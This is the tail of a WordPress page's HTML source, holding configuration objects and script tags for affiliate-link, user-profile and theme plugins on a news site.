/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"20089","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5f9732eacc","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>